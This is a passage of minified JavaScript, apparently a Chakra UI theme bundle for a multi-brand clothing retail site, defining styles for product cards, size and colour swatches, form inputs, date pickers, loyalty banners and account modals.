op:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:{base:"230px",lg:"266px"},width:"100%",py:"12px",px:"4px"},quickAddButton:{backgroundColor:"white",display:"flex",fontSize:"12px",minWidth:"auto",position:"absolute",lineHeight:"1",right:"8px",bottom:"8px",zIndex:3,pointerEvents:"all",_hover:{cursor:"pointer",zIndex:3,backgroundColor:"CUM.primary",borderColor:"CUM.primary",color:"white",".chakra-icon":{color:"white"}}},quickViewSizes:{maxHeight:{base:"94px",lg:"155px"},overflow:"auto",px:"8px"},quickViewBtnWrap:{px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},colorSwatchItem:{padding:"3px",borderRadius:"full",cursor:"pointer",border:"1px solid transparent",display:"flex",transition:"border 0.25s ease-in",order:1},colorSwatchItemActive:{borderColor:"#101111",order:0},colorSwatch:{borderRadius:"full",width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},border:"1px solid transparent",backgroundPosition:"center",display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat"},colorSwatchImage:{width:{base:"32px",md:"32px"},height:{base:"32px",md:"32px"}},colorSwatchMoreWrap:{borderRadius:"full",width:{base:"30px",md:"30px"},height:{base:"30px",md:"30px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMore:{marginTop:{base:"1px",md:"1px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMoreSmall:{width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},display:"flex",alignItems:"center",justifyContent:"center"},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:e.inSearchOverlay?N(N({},V),{},{fontSize:{base:"12px",md:"12px"},lineHeight:"17px"}):N({},V),quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},price:e.inSearchOverlay?{fontSize:{base:"12px",md:"12px"}}:{fontSize:{base:"12px",md:"14px"}},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"14px"},priceDiscount:{color:"#94080A",fontWeight:600,fontSize:"14px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",color:"#101111",_hover:{backgroundColor:"OK.primary",borderColor:"OK.primary",color:"#101111",".chakra-icon":{color:"#101111"}}},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},priceDiscount:{color:"#BE6A6B",fontSize:"12px",fontWeight:700},favIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickAddButton:{fontSize:"14px",fontWeight:600,_hover:{backgroundColor:"PT.secondary",borderColor:"PT.secondary"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},priceDiscount:{color:"#F14345",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",_hover:{backgroundColor:"LC.primary",borderColor:"LC.primary"}},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]};function Q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function J(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(96486);const ee={color:"#A1A8AD",fontSize:"12px",fontWeight:"extrabold",lineHeight:"14px",letterSpacing:"-0.02em",size:6,border:"2px solid",borderColor:"#A1A8AD"},te={fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"26px"},letterSpacing:"-0.02em"},oe={fontFamily:"PT.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0.1em",textTransform:"uppercase"},re={baseStyle:{cardWrapper:{py:[6,6,8,10],borderBottom:"1px solid",borderColor:"#E1E3E4"},cardStepNumber:J({},ee),cardStepNumberActive:J(J({},ee),{},{color:"#FFFFFF",borderColor:"#101111",backgroundColor:"#101111"}),title:J({},te),titleDisable:J(J({},te),{},{color:"#A1A8AD"}),editBtn:{color:"#101111",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase"}},variants:{OK:{title:{fontFamily:"OK.primary"},titleDisable:{fontFamily:"OK.primary"}},PT:{title:J({},oe),titleDisable:J(J({},oe),{},{color:"#A6A7A6"}),editBtn:{letterSpacing:"0.06em"}},LC:{title:{fontFamily:"LC.primary",fontWeight:"bold"},titleDisable:{fontFamily:"LC.primary",fontWeight:"bold"}}},parts:["cardWrapper","cardStepNumber","cardStepNumberActive","title","titleDisable","editBtn"]};function ne(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ae(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ne(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ie={color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",whiteSpace:"nowrap"},le=ae(ae({},ie),{},{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),se=ae(ae({},ie),{},{color:"#363736",fontFamily:"PT.primary",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),ce=ae(ae({},ie),{},{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"}),de=ae({},ie),pe=ae({},le),me=ae({},se),ue=ae(ae({},ce),{},{fontWeight:400}),ge={baseStyle:e=>({swatchGroup:{flexDirection:"column"},swatchLabel:"OK"===e.site?le:"PT"===e.site?se:"LC"===e.site?ce:ie,swatchDisplayName:"OK"===e.site?pe:"PT"===e.site?me:"LC"===e.site?ue:de,swatch:{position:"relative",backgroundColor:"white",_focus:{outline:"none",boxShadow:"outline"}},swatchesWrapper:{flexWrap:"wrap",marginTop:4,gap:2},swatchButton:{borderColor:"gray.200",_disabled:{opacity:1}},soldOutCheckStore:{color:"#101111",fontSize:{base:"xs",md:"sm"},fontStyle:"normal",lineHeight:"22px",letterSpacing:"0.39px",marginTop:{base:"10px",md:"4px"}},inStockDate:{color:"#4F8F59",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",marginTop:{base:"10px",md:"4px"}}}),variants:{circle:e=>({swatchGroup:{flexDirection:(e.site,"column"),paddingBottom:""+("OK"===e.site?6:0),borderBottom:"OK"===e.site?"1px solid #e1e3e4":"none"},swatchesWrapper:{marginTop:4},swatch:{display:"flex",height:10,width:10,minWidth:10,borderRadius:"full",padding:1,cursor:e.disabled&&!e.disabledIsClickable?"not-allowed":"pointer",color:e.selected?"#595D5F":"gray.200",border:e.selected?"1px":"0",_hover:{borderColor:e.selected?"#595D5F":"transparent",borderWidth:""+(e.selected?1:0),borderStyle:"solid"},_active:{background:"transparent"},_before:{content:'""',display:"none",position:"absolute",height:10,width:"1px",transform:"rotate(45deg)",backgroundColor:"#101111",zIndex:1}},swatchButton:{height:8,borderColor:"gray.200",width:8,overflow:"hidden",borderRadius:"full",minWidth:"auto",opacity:1,_focus:{outline:"none"}},swatchTooltip:{color:"#101111",fontStyle:"normal",fontWeight:"400",lineHeight:"1.5",letterSpacing:"normal",wordBreak:"normal",wordSpacing:"normal",whiteSpace:"normal",lineBreak:"auto",fontSize:".625rem",wordWrap:"break-word",padding:"0.25rem 0.5rem",textTransform:"capitalize",maxWidth:"200px",border:"1px solid #101111",borderRadius:0,background:"white"}}),square:e=>(({site:e,disabled:t,selected:o,isPdp:r,isMobileSizeSelector:n})=>{var a={marginRight:0,borderStyle:"solid",borderWidth:1,paddingLeft:3,paddingRight:3,marginBottom:0,backgroundColor:"white",borderColor:"#CCCFD2",borderWidth:"1px",fontWeight:400,borderRadius:"base",display:"flex",alignItems:"center",justifyContent:"center",textTransform:"uppercase",_hover:{textDecoration:"none"},color:"#101111",_focus:{outline:"none"},_hover:{outline:"none"},fontSize:"14px",fontWeight:400};r&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"PT"===e?{base:"62px",md:"92px"}:"LC"===e?{base:"79px",md:"79px"}:{base:"62px",md:"80px"}})),n&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"full"}));const i=ae(ae({},a),{},{fontFamily:"PT.primary",fontSize:"14px",fontWeight:400}),l=ae(ae({},a),{},{fontFamily:"OK.primary",borderRadius:"0",fontSize:"14px",fontWeight:400}),s=ae(ae({},a),{},{fontFamily:"LC.primary",fontSize:"14px",fontWeight:400,borderRadius:"0"}),c={square:{swatch:ae(ae({},a),{},{color:"#101111",backgroundColor:"white",fontFamily:"CUM.primary",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareSelected:{swatch:ae(ae({},a),{},{borderColor:"#101111",backgroundColor:"#101111",color:"white !important",fontWeight:"semibold",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareDisabled:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )",_hover:{color:"#CCCFD2",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F6F6F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#a1a8ad",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )",_hover:{color:"#a1a8ad",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )"}}),swatchButton:{fontWeight:"semibold",backgroundColor:"#e1e3e4",padding:"2px"}},circle:{}},d={square:{swatch:ae(ae({},i),{},{backgroundColor:"#F7F7F7",borderColor:"transparent",color:"#101111",_hover:{backgroundColor:"#F7F7F7",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},i),{},{borderColor:"#101111",backgroundColor:"#F7F7F7"})},squareDisabled:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},p={square:{swatch:ae(ae({},l),{},{borderRadius:0,fontFamily:"OK.primary",borderColor:"#CFCFCF",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareSelected:{swatch:ae(ae({},l),{},{borderRadius:0,backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareDisabled:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},m={square:{swatch:ae(ae({},s),{},{fontFamily:"LC.primary",_hover:{backgroundColor:"white",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},s),{},{borderColor:"black",backgroundColor:"black",color:"white"})},squareDisabled:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}};return t?"OK"===e?p.squareDisabled:"PT"===e?d.squareDisabled:"LC"===e?m.squareDisabled:o?c.squareDisabledSelected:c.squareDisabled:o?"OK"===e?p.squareSelected:"PT"===e?d.squareSelected:"LC"===e?m.squareSelected:c.squareSelected:"OK"===e?p.square:"PT"===e?d.square:"LC"===e?m.square:c.square})(e)},sizes:{sm:e=>({swatch:"square"===e.variant?{minHeight:"52px",minWidth:"52px",padding:1}:{height:10,width:10,minWidth:10}}),md:e=>({swatch:"square"===e.variant?{padding:4}:{height:10,width:10,minWidth:10}}),lg:e=>({})},defaultProps:{size:"md"},parts:["swatch","swatchItem"]};function fe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function he(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?fe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):fe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const be={borderColor:"#ccc",borderStyle:"solid",borderWidth:"3px 3px 0 0",content:'""',display:"block !important",height:"9px",position:"absolute",top:"14px",width:"9px",transform:"rotate(0deg)",right:"10px",zIndex:"999"},ye={baseStyle:{heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},tabList:{justifyContent:"space-between",borderTop:"1px solid #e1e3e4",borderBottom:"1px solid #cccfd2"},tab:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.4",letterSpacing:"0.84px",textTransform:"uppercase",paddingY:"20px"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#595d5f",borderRadius:"4px"},descriptionText:{color:"#101111",fontSize:"md",fontStyle:"normal",lineHeight:"1.6",letterSpacing:"normal"},label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CCCFD2",_hover:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}},_focus:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}}},switchSX:{".chakra-switch__track":{bg:"blackAlpha.200",_checked:{bg:"black"}}},switch:{},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},".react-datepicker__header .react-datepicker__header__dropdown":{padding:"5px 0"},".react-datepicker__year-option, .react-datepicker__month-option, .react-datepicker__month-year-option":{backgroundColor:"white",padding:"2px"},".react-datepicker__year-option:hover, .react-datepicker__month-option:hover, .react-datepicker__month-year-option:hover":{backgroundColor:"#f0f0f0"},".react-datepicker__header .react-datepicker__navigation--years-previous:before":he(he({},be),{},{transform:"rotate(135deg)",top:"8px"}),".react-datepicker__year-option:last-of-type":{padding:"0"},".react-datepicker__header .react-datepicker__navigation--years-upcoming:before":he(he({},be),{},{transform:"rotate(-46deg)",top:"16px"}),input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},inputPasswordRequirement:{display:"block",borderColor:"#CCCFD2",borderRadius:"full"},termsAndConditions:{color:"#101111",fontSize:"12px",lineHeight:"19px"},loyaltyContainer:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:"space-between",padding:{base:"18px 9px",md:"17.5px 17px"},border:"1px solid #ffc33a",borderRadius:{base:"2px",md:"4px"},marginBottom:{base:4,md:4}},loyaltyMainContent:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:{base:"initial",md:"flex-start"},flexGrow:{base:"initial",md:1},textAlign:{base:"center",md:"left"}},loyaltyImage:{width:{base:"87px",md:"115px"},height:{base:"32px",md:"43px"},marginRight:{base:"0px",md:"24px"},marginBottom:{base:"8px",md:0}},loyaltyText:{display:"flex",flexDirection:"column"},loyaltyTitle:{fontSize:"14px",color:"#101111",fontWeight:"semibold",marginBottom:{base:"8px",md:"4px"}},loyaltySubtitle:{fontSize:"12px",color:"#101111"},loyaltyTsCs:{fontSize:"12px",fontStyle:"italic",color:"#101111"},loyaltyTitleLearnMore:{color:"#595d5f",fontSize:"12px",minWidth:"70px",marginTop:{base:"8px",md:"0px"},alignSelf:{base:"initial",md:"end"},textDecoration:"underline",_hover:{textDecoration:"none"}},loyaltyBannerAccountSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:{base:"column",md:"row"},gap:4,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px",alignItems:{base:"center",md:"flex-start"},textAlign:{base:"center",md:"left"}},".loyalty-banner--points":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"}},".loyalty-banner--unregistered":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"},gap:"20px",marginBottom:"24px",".loyalty-banner__title":{fontSize:"22px",fontWeight:800},".loyalty-banner__content":{gap:"20px"},".loyalty-banner__btn-checkbox":{padding:"8px 16px",height:"45px",textTransform:"uppercase",borderRadius:"4px",display:"flex",alignItems:"center",fontWeight:800,justifyContent:"center",width:"100%",minWidth:"90%",margin:"5px auto 0",backgroundColor:"#ffc33a",color:"#101111"}},".loyalty-banner__img":{width:{base:"100px",md:"115px"},height:"auto"},".loyalty-banner__content":{position:"relative",display:"flex",flexDirection:"column",gap:2},".loyalty-banner__title":{fontWeight:700},".loyalty-banner__subtitle":{display:"block"},".loyalty-banner__link-wrap":{fontWeight:400,fontSize:"14px",display:"block",marginX:{base:"auto",md:"0"},marginTop:{base:"5px",md:"2px"},textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}},".loyalty-banner__link":{fontWeight:400,fontSize:"14px",textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}}},loyaltyBannerRegisterSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:"column",gap:2,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px"},".loyalty-banner__description":{position:"relative",display:"flex",justifyContent:"flex-end",alignItems:{base:"flex-start",md:"center"},flexDirection:{base:"column-reverse",md:"row-reverse"},fontWeight:"semibold",gap:4,".loyalty-banner__logo .loyalty-banner__img":{maxWidth:{base:"87px",md:"99px"}},".checkbox":{display:"flex",justifyContent:"space-between",alignItems:"flex-end",flexDirection:"row-reverse",flex:1,gap:4,label:{_before:{content:'""',position:"absolute",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,width:5,height:5,border:"1px solid #A1A8AD",borderRadius:4},_after:{content:'""',position:"absolute",opacity:0,cursor:"pointer",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,backgroundRepeat:"no-repeat",minWidth:5,minHeight:5,backgroundSize:"12px 10px",backgroundPosition:"center"}},'input[type="checkbox"]':{position:{base:"absolute",md:"initial"},top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},opacity:0,height:5,width:5},'input[type="checkbox"]:checked+label:after':{opacity:1}}},".loyalty-banner__info":{fontSize:"12px",fontStyle:"normal",fontWeight:"400"}},optInMarketingTitle:{color:"#101111",fontSize:"16px",fontWeight:"semibold",lineHeight:"1.6"},optInMarketingSubTitle:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"1.6",textAlign:"center"},resetPasswordModalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",maxWidth:"800px",width:{base:"calc(100% - 32px)",md:"auto"}},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},resetPasswordModalHeader:{display:"flex",justifyContent:"space-between",paddingX:4},modalHeading:{color:"CUM.primary",fontSize:"22px"},modalBackLinkSX:{height:"auto",display:"flex",alignItems:"center",".back-link":{fontSize:"sm",textTransform:"uppercase",textDecoration:"underline",textUnderlineOffset:4},_hover:{".back-link":{textDecoration:"none"}}},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},affiliates:{justify:"center",align:"center",flexWrap:"wrap",gap:2,marginTop:6,paddingY:4},contactInfoMail:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"normal"},selectField:{border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},passwordLink:{fontSize:"14px",fontWeight:600,gap:"5px",display:"inline-flex",alignItems:"center",textDecoration:"underline",textTransform:"uppercase",_hover:{cursor:"pointer"},textUnderlineOffset:"2px",width:"auto"},accountHeading:{fontFamily:"CUM.primary",fontSize:{base:"24px"}},loyaltyAssetSx:{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",h3:{fontSize:{base:"md",md:"lg"},fontWeight:"bold",marginBottom:0,lineHeight:"19px"},a:{fontSize:{base:"md",md:"lg"},textDecoration:"underline"},".my-account__rewards-content":{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start"},p:{lineHeight:"19px"},".btn-v2":{fontWeight:600,fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",fontSize:"14px",height:"52px",minWidth:"180px",letterSpacing:"0.72px",display:"flex",alignItems:"center",textAlign:"center",justifyContent:"center",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A"},_active:{bg:"#94080A"},padding:"12px 